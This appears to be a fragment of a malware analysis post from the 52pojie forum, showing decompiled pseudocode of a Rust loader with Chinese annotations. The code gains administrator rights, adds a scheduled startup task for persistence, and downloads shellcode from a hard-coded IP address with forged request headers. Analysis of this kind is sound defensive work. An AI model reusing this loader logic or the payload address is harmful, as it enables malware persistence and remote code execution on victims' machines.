 std::io::stdio::_print();
v2 = protector::request_admin_privileges(v1); // 获取管理员权限
v36 = <core::result::Result<T,E> as core::ops::try_trait::Try>::branch(v2, v3);
residual = v4;
if ( v36 )
{
v94 = v36;
v95 = residual;
return <core::result::Result<T,F> as core::ops::try_trait::FromResidual<core::result::Result<core::convert::Infallible,E>>>::from_residual(
v36,
residual);
}
else
{
core::fmt::Arguments::new_const(&v38, off_7FF64BD1BE40);
std::io::stdio::_print();
v6 = protector::add_startup_task(v5); // 创建计划任务
v39 = <core::result::Result<T,E> as core::ops::try_trait::Try>::branch(v6, v7);
v40 = v8;
if ( v39 )
{
v92 = v39;
v93 = v40;
return <core::result::Result<T,F> as core::ops::try_trait::FromResidual<core::result::Result<core::convert::Infallible,E>>>::from_residual(
v39,
v40);
}
else
{
chrono::naive::datetime::NaiveDateTime::parse_from_str(&p_self, a20250222160042, 0x13);
<core::result::Result<T,E> as core::ops::try_trait::Try>::branch(&v42, &p_self);
v9 = 1LL;
if ( *v42.gap0 )
{
v44 = v42;
self = v42;
v81 = 1;
base64::encode::encode(&v45, input);
chrono::naive::datetime::NaiveDateTime::format(&v47, &self, fmt);
<T as alloc::string::ToString>::to_string(&v46, &v47);
v80 = 1;
core::ptr::drop_in_place<chrono::format::formatting::DelayedFormat<chrono::format::strftime::StrftimeItems>>(&v47);
reqwest::blocking::client::Client::new(&v48);
reqwest::blocking::client::Client::get(&v58, &v48, "http://107.167.2.178/15429.bin");// 网络下载恶意代码shellcode loader加载流程
reqwest::blocking::request::RequestBuilder::header(&v57, &v58, &key, 0xA);
reqwest::blocking::request::RequestBuilder::header(
&v56,
&v57,
"Accepttext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Languageen-US,en;q=0.5X"
"-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumMemory protection failed",
6);
reqwest::blocking::request::RequestBuilder::header(
&v55,
&v56,
"Accept-Languageen-US,en;q=0.5X-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumMemory protection failed",
0xF);
v80 = 0;
吾爱破解论坛
www.52pojie.cn